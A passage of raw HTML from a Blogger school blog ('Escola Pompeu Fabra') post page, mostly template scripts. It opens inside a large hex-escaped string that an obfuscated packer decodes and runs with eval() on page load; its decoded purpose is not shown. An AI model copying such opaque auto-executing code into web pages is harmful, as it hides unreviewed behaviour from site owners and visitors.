x5C\x31\x33\x5C\x31\x33\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x66\x5C\x4A\x5C\x69\x5C\x6D\x5C\x67\x5C\x6A\x5C\x66\x5C\x4F\x5C\x77\x5C\x67\x5C\x69\x5C\x4D\x5C\x66\x5C\x75\x5C\x67\x5C\x6D\x5C\x44\x5C\x66\x5C\x5A\x5C\x31\x31\x5C\x31\x6F\x5C\x55\x5C\x58\x5C\x43\x5C\x53\x5C\x49\x5C\x66\x5C\x74\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x67\x5C\x77\x5C\x6D\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x75\x5C\x67\x5C\x6E\x5C\x69\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x66\x5C\x74\x5C\x69\x5C\x6E\x5C\x67\x5C\x50\x5C\x41\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x4A\x5C\x44\x5C\x4F\x5C\x6A\x5C\x6C\x5C\x78\x5C\x48\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x44\x5C\x4F\x5C\x67\x5C\x66\x5C\x75\x5C\x67\x5C\x45\x5C\x6C\x5C\x69\x5C\x66\x5C\x58\x5C\x31\x31\x5C\x5A\x5C\x57\x5C\x31\x30\x5C\x31\x6F\x5C\x54\x5C\x31\x31\x5C\x31\x35\x5C\x58\x5C\x43\x5C\x57\x5C\x66\x5C\x67\x5C\x75\x5C\x4F\x5C\x67\x5C\x45\x5C\x66\x5C\x6E\x5C\x67\x5C\x77\x5C\x75\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x48\x5C\x41\x5C\x6E\x5C\x66\x5C\x69\x5C\x45\x5C\x45\x5C\x4B\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x33\x5C\x77\x5C\x69\x5C\x4A\x5C\x66\x5C\x58\x5C\x69\x5C\x6E\x5C\x48\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x48\x5C\x41\x5C\x77\x5C\x66\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x75\x5C\x69\x5C\x6C\x5C\x6D\x5C\x66\x5C\x74\x5C\x6A\x5C\x67\x5C\x69\x5C\x77\x5C\x66\x5C\x48\x5C\x6E\x5C\x6E\x5C\x4A\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x31\x32\x5C\x66\x5C\x4F\x5C\x6A\x5C\x66\x5C\x45\x5C\x41\x5C\x74\x5C\x44\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x6A\x5C\x67\x5C\x31\x32\x5C\x67\x5C\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x4A\x5C\x41\x5C\x77\x5C\x6E\x5C\x69\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x78\x5C\x67\x5C\x66\x5C\x4F\x5C\x6E\x5C\x66\x5C\x69\x5C\x6A\x5C\x6C\x5C\x50\x5C\x6D\x5C\x66\x5C\x6E\x5C\x77\x5C\x44\x5C\x67\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x6D\x5C\x45\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x67\x5C\x78\x5C\x66\x5C\x69\x5C\x31\x32\x5C\x69\x5C\x6E\x5C\x69\x5C\x77\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x74\x5C\x4D\x5C\x66\x5C\x48\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x4F\x5C\x52\x5C\x66\x5C\x4F\x5C\x30\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x45\x5C\x67\x5C\x41\x5C\x78\x5C\x66\x5C\x52\x5C\x6A\x5C\x41\x5C\x41\x5C\x77\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x66\x5C\x4F\x5C\x64\x5C\x66\x5C\x4F\x5C\x76\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x66\x5C\x31\x34\x5C\x41\x5C\x4A\x5C\x44\x5C\x6A\x5C\x69\x5C\x77\x5C\x31\x34\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x4F\x5C\x4A\x5C\x66\x5C\x74\x5C\x75\x5C\x75\x5C\x66\x5C\x31\x67\x5C\x4D\x5C\x66\x5C\x4A\x5C\x6D\x5C\x50\x5C\x66\x5C\x78\x5C\x6E\x5C\x77\x5C\x41\x5C\x6D\x5C\x50\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x44\x5C\x67\x5C\x66\x5C\x41\x5C\x44\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x67\x5C\x6E\x5C\x43\x5C\x6E\x5C\x6E\x5C\x77\x5C\x6C\x5C\x4F\x5C\x44\x5C\x6E\x5C\x67\x5C\x66\x5C\x41\x5C\x52\x5C\x52\x5C\x78\x5C\x67\x5C\x6E\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x78\x5C\x4A\x5C\x41\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6E\x5C\x41\x5C\x4A\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6A\x5C\x41\x5C\x74\x5C\x69\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x56\x5C\x66\x5C\x74\x5C\x48\x5C\x6C\x5C\x6A\x5C\x45\x5C\x77\x5C\x67\x5C\x6D\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x77\x5C\x74\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x30\x5C\x66\x5C\x74\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x36\x5C\x74\x5C\x44\x5C\x73\x5C\x31\x33\x5C\x31\x37\x5C\x4F\x5C\x31\x32\x5C\x31\x39\x5C\x73\x5C\x47\x5C\x48\x5C\x55\x5C\x41\x5C\x31\x64\x5C\x76\x5C\x77\x5C\x55\x5C\x31\x6F\x5C\x78\x5C\x31\x39\x5C\x6A\x5C\x59\x5C\x31\x62\x5C\x76\x5C\x31\x6B\x5C\x4D\x5C\x59\x5C\x31\x66\x5C\x47\x5C\x30\x5C\x49\x5C\x43\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4E\x5C\x31\x38\x5C\x78\x5C\x66\x5C\x75\x5C\x59\x5C\x31\x39\x5C\x31\x34\x5C\x55\x5C\x66\x5C\x31\x61\x5C\x44\x5C\x31\x31\x5C\x59\x5C\x6D\x5C\x66\x5C\x44\x5C\x4B\x5C\x51\x5C\x31\x66\x5C\x50\x5C\x31\x61\x5C\x54\x5C\x55\x5C\x48\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x6C\x5C\x52\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x46\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x30\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x46\x5C\x66\x5C\x41\x5C\x75\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x44\x5C\x75\x5C\x75\x5C\x69\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x59\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x59\x5C\x6C\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x67\x5C\x6A\x5C\x67\x5C\x74\x5C\x6E\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x30\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x66\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x66\x5C\x78\x5C\x46\x5C\x56\x5C\x66\x5C\x74\x5C\x6A\x5C\x6C\x5C\x74\x5C\x4D\x5C\x66\x5C\x4A\x5C\x69\x5C\x6E\x5C\x48\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x48\x5C\x66\x5C\x48\x5C\x41\x5C\x78\x5C\x6E\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x75\x5C\x66\x5C\x4F\x5C\x41\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x6C\x5C\x4F\x5C\x66\x5C\x48\x5C\x67\x5C\x6C\x5C\x50\x5C\x48\x5C\x6E\x5C\x66\x5C\x48\x5C\x30\x5C\x66\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6D\x5C\x4D\x5C\x66\x5C\x31\x68\x5C\x44\x5C\x45\x5C\x77\x5C\x66\x5C\x74\x5C\x44\x5C\x78\x5C\x6E\x5C\x41\x5C\x75\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x57\x5C\x41\x5C\x4A\x5C\x66\x5C\x4F\x5C\x31\x69\x5C\x66\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x6E\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x45\x5C\x6C\x5C\x78\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x69\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x69\x5C\x77\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x77\x5C\x50\x5C\x6C\x5C\x6D\x5C\x66\x5C\x54\x5C\x77\x5C\x67\x5C\x67\x5C\x66\x5C\x78\x5C\x76\x5C\x56\x5C\x66\x5C\x52\x5C\x41\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x67\x5C\x66\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x4C\x5C\x6A\x5C\x41\x5C\x50\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x74\x5C\x67\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x30\x5C\x67\x5C\x76\x5C\x66\x5C\x4F\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x52\x5C\x6E\x5C\x66\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x66\x5C\x48\x5C\x41\x5C\x75\x5C\x67\x5C\x66\x5C\x6E\x5C\x74\x5C\x66\x5C\x45\x5C\x41\x5C\x52\x5C\x41\x5C\x6A\x5C\x6A\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6A\x5C\x66\x5C\x75\x5C\x31\x67\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x49\x5C\x6A\x5C\x67\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4C\x5C\x31\x67\x5C\x55\x5C\x45\x5C\x66\x5C\x41\x5C\x6D\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x67\x5C\x52\x5C\x52\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x67\x5C\x77\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x69\x5C\x6C\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x6D\x5C\x45\x5C\x66\x5C\x78\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x41\x5C\x6D\x5C\x66\x5C\x50\x5C\x6C\x5C\x66\x5C\x41\x5C\x4A\x5C\x69\x5C\x74\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x30\x5C\x66\x5C\x78\x5C\x48\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x67\x5C\x66\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x57\x5C\x6C\x5C\x75\x5C\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x4E\x5C\x41\x5C\x31\x33\x5C\x6D\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x48\x5C\x6C\x5C\x45\x5C\x67\x5C\x66\x5C\x6C\x5C\x74\x5C\x41\x5C\x6D\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x57\x5C\x41\x5C\x50\x5C\x50\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6C\x5C\x45\x5C\x67\x5C\x4F\x5C\x69\x5C\x77\x5C\x66\x5C\x64\x5C\x56\x5C\x47\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x66\x5C\x4F\x5C\x6A\x5C\x44\x5C\x77\x5C\x66\x5C\x52\x5C\x41\x5C\x74\x5C\x44\x5C\x78\x5C\x66\x5C\x52\x5C\x52\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x41\x5C\x77\x5C\x66\x5C\x6C\x5C\x6D\x5C\x48\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x66\x5C\x31\x66\x5C\x31\x33\x5C\x31\x64\x5C\x4C\x5C\x55\x5C\x44\x5C\x31\x32\x5C\x31\x33\x5C\x41\x5C\x31\x6C\x5C\x31\x63\x5C\x66\x5C\x31\x61\x5C\x78\x5C\x51\x5C\x4D\x5C\x4B\x5C\x55\x5C\x58\x5C\x41\x5C\x6A\x5C\x6E\x5C\x55\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4B\x5C\x46\x5C\x74\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x31\x34\x5C\x31\x62\x5C\x6F\x5C\x31\x69\x5C\x49\x5C\x31\x36\x5C\x6D\x5C\x47\x5C\x66\x5C\x6D\x5C\x6E\x5C\x48\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x5A\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x41\x5C\x31\x33\x5C\x6A\x5C\x4B\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x67\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x35\x5C\x49\x5C\x31\x61\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x6F\x5C\x47\x5C\x30\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x43\x5C\x5A\x5C\x4E\x5C\x31\x31\x5C\x58\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x6C\x5C\x31\x31\x5C\x31\x35\x5C\x43\x5C\x4C\x5C\x31\x31\x5C\x31\x65\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x52\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x61\x5C\x55\x5C\x4E\x5C\x49\x5C\x31\x31\x5C\x31\x6C\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x30\x5C\x66\x5C\x4B\x5C\x43\x5C\x31\x35\x5C\x31\x31\x5C\x31\x38\x5C\x31\x6C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4F\x5C\x30\x5C\x6F\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x4A\x5C\x41\x5C\x6D\x5C\x78\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x45\x5C\x41\x5C\x6E\x5C\x78\x5C\x66\x5C\x31\x64\x5C\x47\x5C\x47\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x41\x5C\x4A\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x57\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x56\x5C\x56\x5C\x47\x5C\x66\x5C\x78\x5C\x75\x5C\x69\x5C\x77\x5C\x6E\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x6C\x5C\x41\x5C\x77\x5C\x69\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x64\x5C\x66\x5C\x66\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x45\x5C\x66\x5C\x4F\x5C\x31\x6F\x5C\x77\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x4B\x5C\x31\x31\x5C\x58\x5C\x58\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x59\x5C\x43\x5C\x4C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x31\x6C\x5C\x49\x5C\x43\x5C\x31\x35\x5C\x4B\x5C\x31\x30\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x69\x5C\x50\x5C\x78\x5C\x66\x5C\x59\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x35\x5C\x31\x5C\x78\x5C\x4A\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x33\x5C\x35\x5C\x66\x5C\x35\x5C\x34\x5C\x68\x5C\x47\x5C\x68\x5C\x70\x5C\x71\x5C\x34\x5C\x34\x5C\x31\x77\x22\x3B\x31\x78\x28\x31\x74\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x78\x33\x31\x7C\x78\x32\x65\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x35\x63\x7C\x78\x32\x30\x7C\x78\x33\x64\x7C\x78\x32\x66\x7C\x78\x33\x63\x7C\x78\x32\x62\x7C\x78\x33\x65\x7C\x78\x33\x32\x7C\x78\x32\x64\x7C\x78\x37\x63\x7C\x78\x36\x35\x7C\x78\x32\x63\x7C\x78\x36\x31\x7C\x78\x36\x63\x7C\x78\x33\x62\x7C\x78\x36\x39\x7C\x78\x36\x65\x7C\x78\x37\x34\x7C\x78\x33\x36\x7C\x78\x37\x62\x7C\x78\x37\x64\x7C\x78\x32\x34\x7C\x78\x33\x39\x7C\x78\x36\x33\x7C\x78\x36\x64\x7C\x78\x33\x33\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x36\x66\x7C\x78\x33\x61\x7C\x78\x34\x31\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x34\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x78\x34\x35\x7C\x78\x37\x30\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x36\x62\x7C\x78\x34\x34\x7C\x78\x36\x32\x7C\x78\x36\x37\x7C\x78\x36\x61\x7C\x78\x36\x36\x7C\x78\x34\x37\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x33\x35\x7C\x78\x35\x34\x7C\x78\x34\x64\x7C\x78\x34\x63\x7C\x78\x34\x65\x7C\x78\x34\x38\x7C\x78\x34\x66\x7C\x78\x37\x36\x7C\x78\x37\x37\x7C\x78\x35\x30\x7C\x78\x35\x32\x7C\x78\x34\x62\x7C\x78\x34\x61\x7C\x78\x35\x35\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x37\x7C\x78\x35\x31\x7C\x78\x33\x38\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x37\x39\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x35\x61\x7C\x78\x37\x61\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x32\x33\x7C\x78\x35\x66\x7C\x78\x33\x66\x7C\x78\x32\x31\x7C\x78\x32\x61\x7C\x78\x35\x65\x7C\x5F\x70\x76\x33\x73\x66\x55\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x78\x30\x61\x7C\x65\x76\x61\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xd7c0x1,_0xd7c0x2,_0xd7c0x3,_0xd7c0x4,_0xd7c0x5,_0xd7c0x6){_0xd7c0x5= function(_0xd7c0x3){return (_0xd7c0x3< _0xd7c0x2?_0x163f[4]:_0xd7c0x5(parseInt(_0xd7c0x3/ _0xd7c0x2)))+ ((_0xd7c0x3= _0xd7c0x3% _0xd7c0x2)> 35?String[_0x163f[5]](_0xd7c0x3+ 29):_0xd7c0x3.toString(36))};while(_0xd7c0x3--){if(_0xd7c0x4[_0xd7c0x3]){_0xd7c0x1= _0xd7c0x1[_0x163f[8]]( new RegExp(_0x163f[6]+ _0xd7c0x5(_0xd7c0x3)+ _0x163f[6],_0x163f[7]),_0xd7c0x4[_0xd7c0x3])}};return _0xd7c0x1}(_0x163f[0],62,96,_0x163f[3][_0x163f[2]](_0x163f[1])))
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5VoMlwfA7Ycogux6ncWha7Q_ozUw:1769423224035';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3033088861584061484','//www.pompeufabravng.com/2018/02/experimentem-amb-lelectricitat-estatica.html','3033088861584061484');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3033088861584061484', 'title': 'ESCOLA POMPEU FABRA -VNG', 'url': 'http://www.pompeufabravng.com/2018/02/experimentem-amb-lelectricitat-estatica.html', 'canonicalUrl': 'http://www.pompeufabravng.com/2018/02/experimentem-amb-lelectricitat-estatica.html', 'homepageUrl': 'http://www.pompeufabravng.com/', 'searchUrl': 'http://www.pompeufabravng.com/search', 'canonicalHomepageUrl': 'http://www.pompeufabravng.com/', 'blogspotFaviconUrl': 'http://www.pompeufabravng.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ca', 'localeUnderscoreDelimited': 'ca', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': false, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ESCOLA POMPEU FABRA -VNG - Atom\x22 href\x3d\x22http://www.pompeufabravng.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ESCOLA POMPEU FABRA -VNG - RSS\x22 href\x3d\x22http://www.pompeufabravng.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ESCOLA POMPEU FABRA -VNG - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3033088861584061484/posts/default\x22 /\x3e\n\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': 